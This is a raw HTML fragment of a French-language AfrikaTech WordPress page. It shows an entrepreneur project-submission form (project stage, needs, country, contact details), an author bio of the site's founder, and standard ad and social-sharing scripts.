accept=".jpg,.jpeg,.jpe,.gif,.png,.bmp,.tiff,.tif,.ico,.heic,.asf,.asx,.wmv,.wmx,.wm,.avi,.divx,.mov,.qt,.mpeg,.mpg,.mpe,.mp4,.m4v,.ogv,.webm,.mkv,.3gp,.3gpp,.3g2,.3gp2,.txt,.asc,.c,.cc,.h,.srt,.csv,.tsv,.ics,.rtx,.css,.vtt,.mp3,.m4a,.m4b,.aac,.ra,.ram,.wav,.ogg,.oga,.flac,.mid,.midi,.wma,.wax,.mka,.rtf,.pdf,.class,.tar,.zip,.gz,.gzip,.rar,.7z,.psd,.xcf,.doc,.pot,.pps,.ppt,.wri,.xla,.xls,.xlt,.xlw,.mpp,.docx,.docm,.dotx,.dotm,.xlsx,.xlsm,.xlsb,.xltx,.xltm,.xlam,.pptx,.pptm,.ppsx,.ppsm,.potx,.potm,.ppam,.sldx,.sldm,.onetoc,.onetoc2,.onepkg,.oxps,.xps,.odt,.odp,.ods,.odg,.odc,.odb,.odf,.wp,.wpd,.key,.numbers,.pages" ></div><div id="wpforms-26712-field_31-container" class="wpforms-field wpforms-field-select" data-field-id="31"><label class="wpforms-field-label" for="wpforms-26712-field_31">Quel est le stade de développement de votre projet ? <span class="wpforms-required-label">*</span></label><select id="wpforms-26712-field_31" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][31]" required="required"><option value="Idée" >Idée</option><option value="Etude de marché" >Etude de marché</option><option value="Constitution de l’équipe" >Constitution de l’équipe</option><option value="Immatriculation entreprise" >Immatriculation entreprise</option><option value="Validation de l’idée" >Validation de l’idée</option><option value="Création d’un prototype" >Création d’un prototype</option><option value="Ajustement du produit au marché" >Ajustement du produit au marché</option><option value="Croissance de l’entreprise" >Croissance de l’entreprise</option><option value="Financement de l’entreprise" >Financement de l’entreprise</option></select></div><div id="wpforms-26712-field_35-container" class="wpforms-field wpforms-field-textarea" data-field-id="35"><label class="wpforms-field-label" for="wpforms-26712-field_35">Quels sont vos besoins actuels ? <span class="wpforms-required-label">*</span></label><textarea id="wpforms-26712-field_35" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][35]" required></textarea><div class="wpforms-field-description">Ex : réaliser un logo, créer un site web, communiquer sur les réseaux sociaux, réaliser une étude de marché</div></div><div id="wpforms-26712-field_11-container" class="wpforms-field wpforms-field-text" data-field-id="11"><label class="wpforms-field-label" for="wpforms-26712-field_11">Prénom <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-26712-field_11" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][11]" required></div><div id="wpforms-26712-field_27-container" class="wpforms-field wpforms-field-select" data-field-id="27"><label class="wpforms-field-label" for="wpforms-26712-field_27">Pays de résidence <span class="wpforms-required-label">*</span></label><select id="wpforms-26712-field_27" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][27]" required="required"><option value="Afghanistan" >Afghanistan</option><option value="Afrique du Sud" >Afrique du Sud</option><option value="Åland Islands" >Åland Islands</option><option value="Albanie" >Albanie</option><option value="Algérie" >Algérie</option><option value="American Samoa" >American Samoa</option><option value="Andorre" >Andorre</option><option value="Angola" >Angola</option><option value="Anguilla" >Anguilla</option><option value="Antarctique" >Antarctique</option><option value="Antigua and Barbuda" >Antigua and Barbuda</option><option value="Argentina" >Argentina</option><option value="Arménie" >Arménie</option><option value="Aruba" >Aruba</option><option value="Australie" >Australie</option><option value="Autriche" >Autriche</option><option value="Azerbaïdjan" >Azerbaïdjan</option><option value="Bahamas" >Bahamas</option><option value="Bahrain" >Bahrain</option><option value="Bangladesh" >Bangladesh</option><option value="Barbade" >Barbade</option><option value="Biélorussie" >Biélorussie</option><option value="Belgique" >Belgique</option><option value="Belize" >Belize</option><option value="Bénin" >Bénin</option><option value="Bermudes" >Bermudes</option><option value="Bhoutan" >Bhoutan</option><option value="Bolivie" >Bolivie</option><option value="Bosnie Herzégovine" >Bosnie Herzégovine</option><option value="Botswana" >Botswana</option><option value="Île Bouvet" >Île Bouvet</option><option value="Brésil" >Brésil</option><option value="Territoire britannique de l&#039;océan Indien" >Territoire britannique de l&#039;océan Indien</option><option value="Brunei Darussalam" >Brunei Darussalam</option><option value="Bulgarie" >Bulgarie</option><option value="Burkina Faso" >Burkina Faso</option><option value="Burundi" >Burundi</option><option value="Cap Vert" >Cap Vert</option><option value="Cambodge" >Cambodge</option><option value="Cameroun" >Cameroun</option><option value="Canada" >Canada</option><option value="Îles Caïmans" >Îles Caïmans</option><option value="République Centrafricaine" >République Centrafricaine</option><option value="Chili" >Chili</option><option value="Chine" >Chine</option><option value="Christmas Island" >Christmas Island</option><option value="Cocos (Keeling) Islands" >Cocos (Keeling) Islands</option><option value="Colombie" >Colombie</option><option value="Comores" >Comores</option><option value="Congo (Brazzaville)" >Congo (Brazzaville)</option><option value="Congo (Kinshasa)" >Congo (Kinshasa)</option><option value="Cook Islands" >Cook Islands</option><option value="Corée du Nord" >Corée du Nord</option><option value="Corée du Sud" >Corée du Sud</option><option value="Costa Rica" >Costa Rica</option><option value="Côte d&#039;Ivoire" >Côte d&#039;Ivoire</option><option value="Croatie" >Croatie</option><option value="Cuba" >Cuba</option><option value="Curaçao" >Curaçao</option><option value="Chypre" >Chypre</option><option value="République Tchèque" >République Tchèque</option><option value="Danemark" >Danemark</option><option value="Djibouti" >Djibouti</option><option value="Dominique" >Dominique</option><option value="République Dominicaine" >République Dominicaine</option><option value="Équateur" >Équateur</option><option value="Egypte" >Egypte</option><option value="El Salvador" >El Salvador</option><option value="Guinée Equatoriale" >Guinée Equatoriale</option><option value="Érythrée" >Érythrée</option><option value="Estonie" >Estonie</option><option value="Ethiopie" >Ethiopie</option><option value="États-Unis" >États-Unis</option><option value="Falkland Islands (Malvinas)" >Falkland Islands (Malvinas)</option><option value="Faroe Islands" >Faroe Islands</option><option value="Fiji" >Fiji</option><option value="Finlande" >Finlande</option><option value="France" >France</option><option value="Guyane Française" >Guyane Française</option><option value="Polynésie Française" >Polynésie Française</option><option value="Territoires français du Sud" >Territoires français du Sud</option><option value="Gabon" >Gabon</option><option value="Gambie" >Gambie</option><option value="Georgie" >Georgie</option><option value="Allemagne" >Allemagne</option><option value="Ghana" >Ghana</option><option value="Gibraltar" >Gibraltar</option><option value="Grèce" >Grèce</option><option value="Groenland" >Groenland</option><option value="Grenade" >Grenade</option><option value="Guadeloupe" >Guadeloupe</option><option value="Guam" >Guam</option><option value="Guatemala" >Guatemala</option><option value="Guernsey" >Guernsey</option><option value="Guinée" >Guinée</option><option value="Guinée-Bissau" >Guinée-Bissau</option><option value="Guyana" >Guyana</option><option value="Haiti" >Haiti</option><option value="Heard Island and McDonald Islands" >Heard Island and McDonald Islands</option><option value="Honduras" >Honduras</option><option value="Hong Kong" >Hong Kong</option><option value="Hongrie" >Hongrie</option><option value="Islande" >Islande</option><option value="Inde" >Inde</option><option value="Indonésie" >Indonésie</option><option value="Iran" >Iran</option><option value="Iraq" >Iraq</option><option value="Irlande" >Irlande</option><option value="Isle of Man" >Isle of Man</option><option value="Israel" >Israel</option><option value="Italy" >Italy</option><option value="Jamaique" >Jamaique</option><option value="Japon" >Japon</option><option value="Jersey" >Jersey</option><option value="Jordan" >Jordan</option><option value="Kazakhstan" >Kazakhstan</option><option value="Kenya" >Kenya</option><option value="Kiribati" >Kiribati</option><option value="Koweit" >Koweit</option><option value="Kirghizistan" >Kirghizistan</option><option value="Lao People&#039;s Democratic Republic" >Lao People&#039;s Democratic Republic</option><option value="Latvia" >Latvia</option><option value="Liban" >Liban</option><option value="Lesotho" >Lesotho</option><option value="Liberia" >Liberia</option><option value="Libye" >Libye</option><option value="Liechtenstein" >Liechtenstein</option><option value="Lithuanie" >Lithuanie</option><option value="Luxembourg" >Luxembourg</option><option value="Macao" >Macao</option><option value="Macédoine" >Macédoine</option><option value="Madagascar" >Madagascar</option><option value="Malawi" >Malawi</option><option value="Malaisie" >Malaisie</option><option value="Maldives" >Maldives</option><option value="Mali" >Mali</option><option value="Malte" >Malte</option><option value="Marshall Islands" >Marshall Islands</option><option value="Martinique" >Martinique</option><option value="Mauritanie" >Mauritanie</option><option value="Maurice" >Maurice</option><option value="Mayotte" >Mayotte</option><option value="Mexique" >Mexique</option><option value="Micronésie" >Micronésie</option><option value="Moldavie" >Moldavie</option><option value="Monaco" >Monaco</option><option value="Mongolie" >Mongolie</option><option value="Monténégro" >Monténégro</option><option value="Montserrat" >Montserrat</option><option value="Maroc" >Maroc</option><option value="Mozambique" >Mozambique</option><option value="Myanmar" >Myanmar</option><option value="Namibie" >Namibie</option><option value="Nauru" >Nauru</option><option value="Nepal" >Nepal</option><option value="Pays-Bas" >Pays-Bas</option><option value="Nouvelle Calédonie" >Nouvelle Calédonie</option><option value="Nouvelle-Zélande" >Nouvelle-Zélande</option><option value="Nicaragua" >Nicaragua</option><option value="Niger" >Niger</option><option value="Nigeria" >Nigeria</option><option value="Niue" >Niue</option><option value="Norfolk Island" >Norfolk Island</option><option value="Northern Mariana Islands" >Northern Mariana Islands</option><option value="Norvège" >Norvège</option><option value="Oman" >Oman</option><option value="Pakistan" >Pakistan</option><option value="Palau" >Palau</option><option value="Palestine" >Palestine</option><option value="Panama" >Panama</option><option value="Papouasie Nouvelle Guinée" >Papouasie Nouvelle Guinée</option><option value="Paraguay" >Paraguay</option><option value="Pérou" >Pérou</option><option value="Philippines" >Philippines</option><option value="Pitcairn" >Pitcairn</option><option value="Pologne" >Pologne</option><option value="Portugal" >Portugal</option><option value="Puerto Rico" >Puerto Rico</option><option value="Qatar" >Qatar</option><option value="Réunion" >Réunion</option><option value="Roumanie" >Roumanie</option><option value="Russie" >Russie</option><option value="Rwanda" >Rwanda</option><option value="Saint Barthélemy" >Saint Barthélemy</option><option value="Saint Helena, Ascension and Tristan da Cunha" >Saint Helena, Ascension and Tristan da Cunha</option><option value="Saint Kitts and Nevis" >Saint Kitts and Nevis</option><option value="Saint Lucia" >Saint Lucia</option><option value="Saint Martin (French part)" >Saint Martin (French part)</option><option value="Saint Pierre and Miquelon" >Saint Pierre and Miquelon</option><option value="Saint Vincent and the Grenadines" >Saint Vincent and the Grenadines</option><option value="Samoa" >Samoa</option><option value="San Marino" >San Marino</option><option value="Sao Tome and Principe" >Sao Tome and Principe</option><option value="Saudi Arabia" >Saudi Arabia</option><option value="Sénégal" >Sénégal</option><option value="Serbie" >Serbie</option><option value="Seychelles" >Seychelles</option><option value="Sierra Leone" >Sierra Leone</option><option value="Singapore" >Singapore</option><option value="Sint Maarten (Dutch part)" >Sint Maarten (Dutch part)</option><option value="Slovaquie" >Slovaquie</option><option value="Slovénie" >Slovénie</option><option value="Les îles Salomon" >Les îles Salomon</option><option value="Somalie" >Somalie</option><option value="South Georgia and the South Sandwich Islands" >South Georgia and the South Sandwich Islands</option><option value="Soudan du Sud" >Soudan du Sud</option><option value="Espagne" >Espagne</option><option value="Sri Lanka" >Sri Lanka</option><option value="Soudan" >Soudan</option><option value="Suriname" >Suriname</option><option value="Svalbard and Jan Mayen" >Svalbard and Jan Mayen</option><option value="Swaziland" >Swaziland</option><option value="Suède" >Suède</option><option value="Suisse" >Suisse</option><option value="Syrie" >Syrie</option><option value="Taiwan, Province of China" >Taiwan, Province of China</option><option value="Tadjikistan" >Tadjikistan</option><option value="Tanzanie" >Tanzanie</option><option value="Tchad" >Tchad</option><option value="Thailande" >Thailande</option><option value="Timor-Leste" >Timor-Leste</option><option value="Togo" >Togo</option><option value="Tokelau" >Tokelau</option><option value="Tonga" >Tonga</option><option value="Trinidad and Tobago" >Trinidad and Tobago</option><option value="Tunisie" >Tunisie</option><option value="Turquie" >Turquie</option><option value="Turkménistan" >Turkménistan</option><option value="Turks and Caicos Islands" >Turks and Caicos Islands</option><option value="Tuvalu" >Tuvalu</option><option value="Ouganda" >Ouganda</option><option value="Ukraine" >Ukraine</option><option value="Emirats Arabes Unis" >Emirats Arabes Unis</option><option value="Royaume-Uni" >Royaume-Uni</option><option value="Uruguay" >Uruguay</option><option value="Ouzbékistan" >Ouzbékistan</option><option value="Vanuatu" >Vanuatu</option><option value="Vatican City State" >Vatican City State</option><option value="Venezuela" >Venezuela</option><option value="Vietnam" >Vietnam</option><option value="Virgin Islands (British)" >Virgin Islands (British)</option><option value="Virgin Islands (U.S.)" >Virgin Islands (U.S.)</option><option value="Wallis and Futuna" >Wallis and Futuna</option><option value="Sahara occidental" >Sahara occidental</option><option value="Yemen" >Yemen</option><option value="Zambie" >Zambie</option><option value="Zimbabwe" >Zimbabwe</option></select></div><div id="wpforms-26712-field_6-container" class="wpforms-field wpforms-field-email" data-field-id="6"><label class="wpforms-field-label" for="wpforms-26712-field_6">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-26712-field_6" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][6]" required></div><div id="wpforms-26712-field_13-container" class="wpforms-field wpforms-field-phone" data-field-id="13"><label class="wpforms-field-label" for="wpforms-26712-field_13">Téléphone</label><input type="tel" id="wpforms-26712-field_13" class="wpforms-field-large" data-rule-int-phone-field="true" name="wpforms[fields][13]" ><div class="wpforms-field-description">Format international ex Nigéria +234</div></div></div><div class="wpforms-field wpforms-field-hp"><label for="wpforms-26712-field-hp" class="wpforms-field-label">Email</label><input type="text" name="wpforms[hp]" id="wpforms-26712-field-hp" class="wpforms-field-medium"></div><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="26712"><input type="hidden" name="wpforms[author]" value="1"><input type="hidden" name="wpforms[post_id]" value="346281"><button type="submit" name="wpforms[submit]" class="wpforms-submit mr-submit-button" id="wpforms-submit-26712" value="wpforms-submit" aria-live="assertive" data-alt-text="Envoi en cours..." data-submit-text="Envoyer votre demande">Envoyer votre demande</button></div></form></div>  <!-- .wpforms-container -->
<div class='code-block code-block-5' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5650350714483364"
     crossorigin="anonymous"></script>
<!-- afrikatech -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5650350714483364"
     data-ad-slot="9664177036"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<!-- AI CONTENT END 1 -->

							</section> <!-- end article section -->

							<footer class="article-footer">
								<div class="cb-social-sharing cb-post-footer-block cb-beside clearfix"><div class="cb-title-subtle">Share On:</div><div id="fb-root"></div> <script>(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0"; fjs.parentNode.insertBefore(js, fjs); }(document, "script", "facebook-jssdk"));</script><div class="cb-facebook"><div class="fb-like" data-href="https://www.afrikatech.com/entreprendre/liste-non-exhaustive-des-15-metiers-davenir-en-afrique/?lang=fr" data-layout="button_count" data-action="like" data-show-faces="false" data-share="false"></div></div><div class="cb-pinterest"><script type="text/javascript" src="//assets.pinterest.com/js/pinit.js" async></script>
            <a href="//pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.afrikatech.com%2Fentreprendre%2Fliste-non-exhaustive-des-15-metiers-davenir-en-afrique%2F%3Flang%3Dfr&media=https%3A%2F%2Fwww.afrikatech.com%2Fwp-content%2Fuploads%2F2020%2F06%2F15-metiers-davenir.jpg&description=Liste+non+exhaustive+des+15+m%C3%A9tiers+d%E2%80%99avenir+en+Afrique" data-pin-do="buttonPin" data-pin-config="beside" target="_blank"><img src="//assets.pinterest.com/images/pidgets/pin_it_button.png" /></a></div><div class="cb-google ">
                            <div class="g-plusone" data-size="medium"></div>

                            <script type="text/javascript">
                              (function() {
                                var po = document.createElement("script"); po.type = "text/javascript"; po.async = true;
                                po.src = "https://apis.google.com/js/plusone.js";
                                var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(po, s);
                              })();
                            </script></div><div class="cb-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-dnt="true"  data-count="horizontal">Tweet</a><script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script></div><su:badge layout="1"></su:badge>
                            <script type="text/javascript">
                              (function() {
                                var li = document.createElement("script"); li.type = "text/javascript"; li.async = true;
                                li.src = ("https:" == document.location.protocol ? "https:" : "http:") + "//platform.stumbleupon.com/1/widgets.js";
                                var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(li, s);
                              })();
                            </script></div><div id="cb-previous-next-links" class="cb-post-footer-block clearfix"><div id="cb-previous-link"><a href="https://www.afrikatech.com/entreprendre/liste-non-exhaustive-des-15-metiers-davenir-en-afrique/?lang=fr"><i class="fa fa-long-arrow-left"></i></a><a href="https://www.afrikatech.com/entreprendre/liste-non-exhaustive-des-15-metiers-davenir-en-afrique/?lang=fr" rel="prev">Non-exhaustive list of the 15 professions of the future in Africa</a></div><div id="cb-next-link"><a href="https://www.afrikatech.com/entreprendre/le-top-10-des-hommes-les-plus-riches-en-afrique/?lang=fr"><i class="fa fa-long-arrow-right"></i></a><a href="https://www.afrikatech.com/entreprendre/le-top-10-des-hommes-les-plus-riches-en-afrique/?lang=fr" rel="next">Le top 10 des Hommes les plus riches en Afrique</a></div></div><div id="cb-author-box" class="clearfix"><h3 class="cb-block-title">About The Author</h3><div class="cb-mask"><a href="https://www.afrikatech.com/author/boubacar-diallo/?lang=fr"><img alt='' src='https://secure.gravatar.com/avatar/7ada2b1faa4bf8c2e83f04a9f54c3e13?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7ada2b1faa4bf8c2e83f04a9f54c3e13?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' loading='lazy'/></a></div><div class="cb-meta"><div class="cb-info"><div class="cb-author-title"><a href="https://www.afrikatech.com/author/boubacar-diallo/?lang=fr"><span>Boubacar Diallo</span></a></div><span class="cb-author-position"><i class="fa fa-long-arrow-right"></i>CEO AfrikaTech</span><div class="cb-author-contact"> <a href="http://www.afrikatech.com" target="_blank"><i class="fa fa-link cb-tip-bot" data-cb-tip="Website"></i></a>  <a href="//www.twitter.com/BoubacarDiallo" target="_blank" ><i class="fa fa-twitter cb-tip-bot" data-cb-tip="Twitter"></i></a> <a href="https://plus.google.com/u/0/+BoubacarDIALLO?rel=author" rel="publisher" target="_blank" data-cb-tip="Google+" class="cb-googleplus cb-tip-bot" ><i class="fa fa-google-plus"></i></a></div></div><p class="cb-author-bio">Comme beaucoup de personnes j’ai connu l’Afrique à travers des stéréotypes : l’Afrique est pauvre, il y a la guerre, famine… Je suis devenu entrepreneur pour briser ces clichés et participer à la construction du continent. J’ai lancé plusieurs entreprises dont Kareea (Formation et développement web), Tutorys (Plate-forme de e-learning), AfrikanFunding (Plate-forme de crowdfunding). Après un échec sur ma startup Tutorys, à cause d’une mauvaise exécution Business, un manque de réseau, pas de mentor, je suis parti 6 mois en immersion dans l’écosystème Tech au Sénégal. J’ai rencontré de nombreux entrepreneurs passionnés, talentueux et déterminés. A mon retour sur Paris je décide de raconter leur histoire en créant le média AfrikaTech.

L'objectif est de soutenir les entrepreneurs qui se battent quotidiennement en Afrique en leur offrant la visibilité, les connaissances, le réseautage et les capitaux nécessaires pour réussir. L'Afrique de demain se construit aujourd'hui ensemble. Rejoignez-nous !

LinkedIn: https://www.linkedin.com/in/boubacardiallo</p></div></div><div id="cb-related-posts" class="cb-related-posts-block cb-post-end-block clearfix"><h3 class="cb-block-title">Related Posts</h3><ul>                            <li class="cb-style-overlay cb-grid-entry cb-related-post no-1">
                                <div class="cb-mask" style="background-color:#eb9812;"><a href="https://www.afrikatech.com/entreprendre/aperaf-a-la-decouverte-des-laureats-du-startup-we-africa-2019/?lang=fr"><img width="360" height="240" src="https://www.afrikatech.com/wp-content/uploads/2019/07/https___cdn.evbuc_.com_images_64314942_285041916451_1_original-360x240.jpeg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="" loading="lazy" /></a></div>
                                 <div class="cb-meta cb-article-meta">
                                     <h4 class="h3 cb-post-title"><a href="https://www.afrikatech.com/entreprendre/aperaf-a-la-decouverte-des-laureats-du-startup-we-africa-2019/?lang=fr">Aperaf : à la découverte des lauréats du Startup WE Paris for Africa 2019</a></h4>
                                     <div class="cb-byline cb-font-header"><div class="cb-author cb-byline-element"><i class="fa fa-user"></i> <a href="https://www.afrikatech.com/author/boubacar-diallo/?lang=fr" class="fn">Boubacar Diallo</a></div> <div class="cb-date cb-byline-element"><i class="fa fa-clock-o"></i> <time class="" datetime="2019-07-01">July 1, 2019</time></div></div>                                </div>
                            </li>
                            <li class="cb-style-overlay cb-grid-entry cb-related-post no-2">
                                <div class="cb-mask" style="background-color:#eb9812;"><a href="https://www.afrikatech.com/entreprendre/kiroo-games-annonce-le-closing-de-son-fonds-dinvestissement-a-182-504-euros-et-se-projette-dans-son-futur/?lang=fr"><img width="360" height="240" src="https://www.afrikatech.com/wp-content/uploads/2016/04/1004-28060-kiroo-games-annonce-le-closing-de-son-fonds-dinvestissement-a-182-504-euros-et-se-projette-dans-son-futur_L-360x240.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="" loading="lazy" /></a></div>
                                 <div class="cb-meta cb-article-meta">
                                     <h4 class="h3 cb-post-title"><a href="https://www.afrikatech.com/entreprendre/kiroo-games-annonce-le-closing-de-son-fonds-dinvestissement-a-182-504-euros-et-se-projette-dans-son-futur/?lang=fr">Kiro&#8217;o Games annonce le closing de son fonds d&#8217;investissement à 182 504 euros et se projette dans son futur</a></h4>
                                     <div class="cb-byline cb-font-header"><div class="cb-author cb-byline-element"><i class="fa fa-user"></i> <a href="https://www.afrikatech.com/author/boubacar-diallo/?lang=fr" class="fn">Boubacar Diallo</a></div> <div class="cb-date cb-byline-element"><i class="fa fa-clock-o"></i> <time class="" datetime="2016-04-10">April 10, 2016</time></div></div>                                </div>
                            </li>
</ul></div>
							</footer> <!-- end article footer -->

							



	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/entreprendre/liste-non-exhaustive-des-15-metiers-davenir-en-afrique/?lang=fr#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.afrikatech.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Your email address will not be published.</p><p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><input name="wpml_language_code" type="hidden" value="fr" /><p class="comment-form-author"><label for="author">Name<span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Email<span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Website</label><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='346281' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="243751313f" /></p><input type="hidden" id="ak_js" name="ak_js" value="153"/><textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100" style="display: none !important;"></textarea></form>	</div><!-- #respond -->
	
						</article> <!-- end article -->

					
					
				</div> <!-- end #main -->

				<aside class="cb-sidebar clearfix" role="complementary">


		<div id="recent-posts-2" class="widget cb-sidebar-widget widget_recent_entries">
		<h3 class="cb-sidebar-widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.afrikatech.com/misc/new-to-online-sports-betting-consider-these-tips-to-play-your-first-online-sports-betting-successfully/">New to online sports betting? Consider These Tips to Play Your First Online Sports Betting Successfully</a>
									</li>
											<li>
					<a href="https://www.afrikatech.com/misc/how-technology-has-changed-sports/?lang=en">How Technology Has Changed Sports</a>
									</li>
											<li>
					<a href="https://www.afrikatech.com/divers/e-commerce-pour-la-tabaski-afrimarket-et-lebara-livrent-des-moutons-en-afrique-via-internet/?lang=fr">E-COMMERCE: FOR TABASKI, AFRIMARKET AND LEBARA DELIVER SHEEP TO AFRICA VIA INTERNET</a>
									</li>
											<li>
					<a href="https://www.afrikatech.com/entreprendre/la-revolution-silencieuse-quand-les-entrepreneurs-africains-decident-de-ne-plus-se-taire/?lang=fr">La Révolution Silencieuse : Quand Les Entrepreneurs Africains Décident de ne Plus se Taire</a>
									</li>
											<li>
					<a href="https://www.afrikatech.com/entreprendre/generation-afropreneurs/?lang=fr">Génération afropreneurs</a>
									</li>
					</ul>

		</div><div id="custom_html-4" class="widget_text widget cb-sidebar-widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5650350714483364"
     crossorigin="anonymous"></script>
<!-- afrikatech -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5650350714483364"
     data-ad-slot="9664177036"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
		<div id="recent-posts-3" class="widget cb-sidebar-widget widget_recent_entries">
		<h3 class="cb-sidebar-widget-title">Articles Récents</h3>
		<ul>
											<li>
					<a href="https://www.afrikatech.com/misc/new-to-online-sports-betting-consider-these-tips-to-play-your-first-online-sports-betting-successfully/">New to online sports betting? Consider These Tips to Play Your First Online Sports Betting Successfully</a>
									</li>
											<li>
					<a href="https://www.afrikatech.com/misc/how-technology-has-changed-sports/?lang=en">How Technology Has Changed Sports</a>
									</li>
											<li>
					<a href="https://www.afrikatech.com/divers/e-commerce-pour-la-tabaski-afrimarket-et-lebara-livrent-des-moutons-en-afrique-via-internet/?lang=fr">E-COMMERCE: FOR TABASKI, AFRIMARKET AND LEBARA DELIVER SHEEP TO AFRICA VIA INTERNET</a>
									</li>
											<li>
					<a href="https://www.afrikatech.com/entreprendre/la-revolution-silencieuse-quand-les-entrepreneurs-africains-decident-de-ne-plus-se-taire/?lang=fr">La Révolution Silencieuse : Quand Les Entrepreneurs Africains Décident de ne Plus se Taire</a>
									</li>
											<li>
					<a href="https://www.afrikatech.com/entreprendre/generation-afropreneurs/?lang=fr">Génération afropreneurs</a>
									</li>
					</ul>

		</div><div id="custom_html-5" class="widget_text widget cb-sidebar-widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6877230774266209"
     crossorigin="anonymous"></script>
<!-- Africatech -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6877230774266209"
     data-ad-slot="2970871945"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div id="categories-2" class="widget cb-sidebar-widget widget_categories"><h3 class="cb-sidebar-widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-2000"><a href="https://www.afrikatech.com/agribusiness/?lang=fr" title="Africa is famous for its famine and food security problems. But it is much less so for its innovation in agriculture. It must be remedied. Everyone knows the issues related to agribusiness in Africa. But much less know the initiatives of the different African countries to fight against the difficulties of agriculture and supply of food of the most fragile populations. How, for example, in Ivory Coast, Ethiopia, Senegal or Ghana, among others.

AfrikaTech tries to regroup all the initiatives on the economic activities related to the agricultural sector (agribusiness) in the industrial, commercial and financial sectors: upstream inputs (fertilizers, pesticides, seeds, machines), farmers; downstream processing industries and the marketing of agricultural products.

The objective is to support and highlight entrepreneurs and startups who are fighting on a daily basis on African soil to build the agriculture and food sector of tomorrow, on the continent. The Africa of tomorrow is being built today, together.">Agribusiness</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://www.afrikatech.com/agrobusiness/?lang=fr" title="L&#039;Afrique est réputée pour ses lieux de famine et ses problèmes de sécurité alimentaire. Or, elle l&#039;est beaucoup moins pour son innovation en matière d&#039;agriculture. Il faut y remédier. Tout le monde connait les enjeux liés à l&#039;agrobusiness en Afrique. Mais beaucoup moins connaissent les initiatives des différents pays d&#039;Afrique pour lutter contre les difficultés de l&#039;agriculture et de l&#039;approvisionnement en nourriture des populations les plus fragiles. Comment notamment en Cote d&#039;Ivoire, en Ethiopie au Sénégal ou au Ghana entre autres.
Afrikatech essaie de regrouper toutes les initiatives sur les activités économiques liées à la filière agricole (agrobusiness) dans les secteurs industriels, commerciaux et financiers : en amont les intrants (engrais, pesticides, semences, machines), agriculteurs ; en aval les industries de transformation et la commercialisation des produits agricoles.
L&#039;objectif est de soutenir et de mettre en avant les entrepreneurs et les startups qui se battent au quotidien sur le sol africain pour construire l&#039;agriculture et la filière alimentaire de demain, sur le continent. L&#039;Afrique de demain se construit aujourd&#039;hui, ensemble.




Vous avez un projet d’entreprise que vous souhaitez développer ? AfrikaTech vous accompagne pas à pas.
Cliquez ici pour décrire votre projet">Agrobusiness</a>
</li>
	<li class="cat-item cat-item-2354"><a href="https://www.afrikatech.com/digital/?lang=fr">Digital</a>
</li>
